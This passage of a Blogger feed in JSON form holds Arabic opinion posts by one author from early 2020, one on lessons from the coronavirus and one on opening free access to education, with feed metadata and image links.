العلم، من\nامتلكها امتلك مفاتيح المستقبل، ومن اتقنها قاد شعبه ودولته إلى بر الأمان.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eمراكز الأبحاث العلمية:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإذا فرغنا من صراع القوة أم العلم، وكانت المعركة بلا\nجدال لصالح العلم، فأين نحن من مراكز الأبحاث العلمية المتطورة التي تختص بدراسة علم الأحياء والميكروبات والأمراض، واللقاحات،\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eمثل معهد \"باستور\"\nالذي تأسس سنة 1887 في فرنسا، والذي يهتم بالبحث والتعليم وصحة السكان وتطوير\nالابتكار ونقل التكنولوجيا، وكان له الفضل في اكتشاف البسترة واللقاحات الطبية\nلعدد من الأمراض. مع العلم أنه يوجد ثلاثة أفرع في\nدول المغرب المغربي فقط.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eفأين هي مراكز البحوث العربية؟ وما هي احتمالية أن يكتشف\nمركز أبحاث علمي عربي علاجًا أو لقاحًا لهذا الفيروس؟\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإذا لم نولي هذه المراكز\nالبحثية الرعاية والدعم اللازمين لها، فإي نتائج ننتظر منها؟!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن الحاجة ماسة في عالمنا العربي للاهتمام بمراكز\nالأبحاث الطبية العلمية وتأهيلها التأهيل المناسب بالتعاون مع كبريات مراكز البحوث\nالمتخصصة في العالم، لتصبح قادرة على تقديم الدعم والمساعدة الطبية اللازمة في\nحالة الأزمات الصحية. \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eقيمة الحياة: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eبزيادة انتشار هذا الفيروس، وبتحقيقه عدد وفيات في ازدياد مستمر، يزداد\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eإدراك\nالكثير منا بقيمة الحياة، خاصة في وجود عامل خارجي يهدد بسلبها. فبدأنا\nنعيد ترتيب أولوياتنا واهتماماتنا نحو أفراد الأسرة والعائلة، نزيد من وتيرة\nاهتمامنا بهم وخوفنا عليهم، ونعيد ترتيب علاقاتنا مع الآخرين على أسس إنسانية وبمبادئ نسيناها أو تناسينها، مثل التكاتف والتعاضد والتعاون ونبذ الخلافات في ظل\nتحييد العوامل المادية التي أصبحت في الوقت الراهن أقل تأثيرًا. ولطالما كانت كذلك\nفي ظل وجود تهديد باستمرار الحياة.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن إدراك قيمة الحياة وقيمة الإنسان هي مكسب\nحقيقي، لنا أن نتشبث به، رغم الخسائر البشرية التي قد تحدث جراء إنتشار هذا الفيروس\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن فيروس كورونا ليس الأول ولن يكون الأخير فماذا أعددنا\nله ولمن يأتي من بعده؟!!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eمتعكم الله بالصحة والعافية \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/7093199468399580371\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/03\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/7093199468399580371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/7093199468399580371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/03\/blog-post.html","title":"كورونا... دروس وعبر"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivMl7bc_RoLj7WkqVjxEpOpARLfFlBV6goifAPpd1m9DP8OSbe2PkSRTx7D43N6r5n3viP0q2tMSqjQLQ4XBYhg7X17Wn4HqyVvXSeJHrb0YrKsBiywXhe6oDzkM1lLGdQ4Bnskx6jnXKo\/s72-c\/02_coronavirusbody_1197870977.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-2435314000992158620"},"published":{"$t":"2020-02-21T21:30:00.001+04:00"},"updated":{"$t":"2020-02-21T21:30:38.611+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"أبواب العلم ومفاتيح قارون"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzphBBv5x3lQ9Lmn6J2_cvZ4NZxRaMS41W8yL5n4RXpZYpcWvs0DlKq27XPwHoNkNscU82BrA7MCjMuIRuCJiyJ-pctYxqn7ooV8xVYzd-rA5necTl3serdGz5jwXoyzxJV1hMdEg3PlZ2\/s1600\/61Qyx4IkbyL.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"480\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzphBBv5x3lQ9Lmn6J2_cvZ4NZxRaMS41W8yL5n4RXpZYpcWvs0DlKq27XPwHoNkNscU82BrA7MCjMuIRuCJiyJ-pctYxqn7ooV8xVYzd-rA5necTl3serdGz5jwXoyzxJV1hMdEg3PlZ2\/s320\/61Qyx4IkbyL.jpg\" width=\"305\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003Eوجدته مهمومًا فسألته عن سبب ذلك، فحكى لي تجربة عاشها،\nحين تقدم للالتحاق بإحدى الدورات\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 18pt;\"\u003E\u0026nbsp;\u003C\/span\u003Eالمجانية المعلن عنها دون وجود شروط مسبقة للتسجيل،\nفسجل اسمه ورقم هاتفه وانتظر تحديد موعد إقامة الدورة، وانتظر تلقى الاتصال بفارق\nالصبر، حتى تلقى اتصالًا من المنسق المنظم للدورة يسأله بعض الأسئلة ثم تلقى\nاعتذار مختصرًا وأُغلق الخط... \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003Eقال لي كنت في أمس الحاجة لهذه الدورة، وليس لدي المال\nللتسجيل لدراستها، حاولت التخفيف عنه ووعدته بالبحث عن مراكز أو مواقع على الشبكة العنكبوتية تقدم هذه\nالدورات وبالمجان..... \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eولكن ما أثار حفيظتي أننا كمجتمعات عربية، ننشد\nالتطور والوصول إلى مصاف الدول المتقدمة، ولكن في الوقت ذاته لا نأخذ \u003Cb\u003Eبأسباب\nالعلم\u003C\/b\u003E التي تمهد الطريق لأي تطور علمي وحضاري، بل الأدهى من ذلك كله صار العلم\nسلعة تباع وتشترى، \u003Cb\u003Eوصار العلم حكرًا على فئات بعينها قادرة ومقتدرة ماديًا على\nتحمل نفقات التعليم\u003C\/b\u003E، خاصة الجامعي منه، والأغرب من ذلك كله، كلما فتح باب\nللعلم أغلقناه بمفاتيح أشبه \u003Cb\u003Eبمفاتيح قارون \u003C\/b\u003Eالتي تنوء بحملها أولو العصبة من\nالرجال، فهذا غير مؤهل، وتلك جامعة غير معترف بها، وهذا تعليم الكتروني\nمنتقص،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eوتلك شهادة لا تصلح حتى أن تعلق\nعلى جدار متهالك، حتى نظرة المجتمع لمن يحمل هذه الشهادات، أصبحت سلبية في كثير من\nالأحيان، فهدمنا الكل دون تمييز بين الزبد الذي يذهب جفاء، وبين ما ينفع الناس.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003Eحقيقة لا بد من وجود ضوابط تضمن جودة التعليم في المؤسسات\nالتعليمية، خاصة التعليم العالي منها، لذلك تتبنى كثير من الدول سياسات تضمن جودة\nالتعليم في تلك المؤسسات، وهذا مطلوب.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003Eإن وضع العقبات أمام التعليم، وزيادة نفقاته، واصدار\nأحكام سلبية مسبقة نحو من يرغبون بالالتحاق أو يتخرجون من جامعات بعينها، ووضع\nالعقبات نحو تقنين التعليم الجامعي الإلكتروني، نجد أنفسنا أمام واقع فرض نفسه...\nمئات الآلاف من الشباب في طريقهم إلى المجهول، بل قل بناة المستقبل في طريقهم إلى\nالمجهول.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003Eوأثناء بحثي في الشبكة العنكبوتية، تعجبت من قلة أو ندرة\nالمواقع العربية التي تقدم دورات مجانية، ووجدت موقع \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E(Alison)\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E، من ضمن عشرات المواقع الأجنبية التي تقدم \u003Cb\u003Eدورات مجانية\u003C\/b\u003E في شتى أنواع العلوم، متاح للجميع على اختلاف ألوانهم\nوأجناسهم بل ودياناتهم أيضًا، والأهم من ذلك كله، لا توجد شروط للتأهيل للدورات،\nفقط شرط واحد إذا كانت\u003Cb\u003E لديك رغبة في العلم والتعلم\u003C\/b\u003E، فدللته عليه، وكنت أول\nالمستفيدين منه، ولا أخفيكم القول فقد ظننت أنني إن حصلت على بعض كلمات استفيد\nمنها خير من لا شيء، فهذا حال طالب العلم، لأن الدراسة عبر الإنترنت للأسف الشديد\nغير معترف بشهادتها في كثير من الدول، ولكن كانت المفاجأة حين سجلت في إحدى\nالدورات، \u003Cb\u003Eوجدت منهجاً وعلماً حقيقياً\u003C\/b\u003E، علماً لا يباع بثمن بخس دراهم\nمعدودة، إنما علماً حقيقياً يؤسس طالب العلم تأسيساً منهجياً وفق أصول البحث\nالعلمي الحديثة، فاستمسكت به ايما تمسك، ورغم صعوبات الترجمة التي واجهتها في\nالبداية، لأن الدراسة باللغة الإنجليزية، لكن إن هي إلا أيام قلائل حتى تغلبت على\nهذه الصعوبات، وتذكرت حينها كيف كان علماء العرب والمسلمين الأوائل يترجمون النصوص\nمن الاغريقية واليونانية، كلمة بكلمة، وحرف بحرف، ويتجاوزون كل العقبات التي كانت\nتواجههم، كل ذلك لأجل طلب العلم فقط.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003Eلذلك فإن أحد \u003Cb\u003Eأهم أسباب تطور الغرب هو إيمانهم بالعلم\u003C\/b\u003E،\nواتاحه مصادره أمام من يريد التعلم، فالعلم أولى خطوات المجتمعات نحو التطور، ولا\nأنكر ان الدراسة مكلفة جدا في تلك الدول، ولكن من جانب آخر، لم يغلقوا أبواب العلم\nأمام طالبيه، \u003Cb\u003Eفالعلم عندهم مدينة ملكوا مفاتيحها\u003C\/b\u003E، وعندنا \u003Cb\u003Eمدينة نُحاسب\nحتى من يفكر في الدخول إليها.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003Eإن قيمة العلم لهي أثمن من كنوز قارون، وأكبر من أن\nتحتوى في خزائن وإن كانت مفاتيحها كمفاتيح قارون، لذا علينا الاهتمام بتيسير العلم\nواتاحه مصادره أمام طالبيه، واتاحة فرص الدورات المتخصصة مجانًا، ولنبني مدنًا تؤمن\nبالعلم وتذخر بالعلماء، نملك مفاتيحها، وتفتح أبوابها لكل من يطرق بابًا من\nأبوابها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003Eإن نهضة الأمم لا يمكن أن تتم عبر \u003Cb\u003Eصفوة من أفرادها \u003C\/b\u003Eفقط،\nوإنما هي \u003Cb\u003Eإرادة مجتمعية\u003C\/b\u003E، تتاح فيها مصادر التعلم وفرص التعليم للجميع، يسود\nفيها العلم ويكثر فيها العلماء، ويُنبذ فيها الجهل، وتغلق أبوابه وتعلو راية العلم\nوالتطور. \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003Eولنتذكر عندما نقوم باستعارة كتاب من إحدى المكتبات\nفإننا لا نطالبها بمنحنا شهادة تفيد قراءتنا لهذا الكتاب أو ذاك، فالغرض هنا هو\nتوفير مصادر التعلم لمن يسعى لذلك، ولا ننسى بأن أول ما نزل من القرآن الكريم قوله\nتعالى: \"اقرأ\" فالقراءة وطلب العلم فرض على كل مسلم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.5pt;\"\u003Eفإذا كنا ننشد التطور والتقدم، \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003Eفلماذا نوصد\nأبواب العلم بمفاتيح \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eكمفاتيح قارون؟!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-bidi-language: AR-AE;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/2435314000992158620\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/02\/blog-post_21.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/2435314000992158620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/2435314000992158620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/02\/blog-post_21.html","title":"أبواب العلم ومفاتيح قارون"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzphBBv5x3lQ9Lmn6J2_cvZ4NZxRaMS41W8yL5n4RXpZYpcWvs0DlKq27XPwHoNkNscU82BrA7MCjMuIRuCJiyJ-pctYxqn7ooV8xVYzd-rA5necTl3serdGz5jwXoyzxJV1hMdEg3PlZ2\/s72-c\/61Qyx4IkbyL.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-4465995191598919080"},"published":{"$t":"2020-02-02T22:21:00.000+04:00"},"updated":{"$t":"2020-02-02T22:23:38.115+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"منوعات"}],"title":{"type":"text","$t":"كيف تكون خالدا"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhnjW6zFXtbNf1DBlMF1tyyaFDOW4kYd-hgD1bmW1aAhPMVtEotK5icWooLT27W5YZT3tV6_StYgBOMwCds_GSo8hDliaM98BfCLi4oTD4hC46hK0Z-NnwAkWUfo7X7w5z4ZkTaNcVoo1x\/s1600\/L-jqArTu_400x400.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" 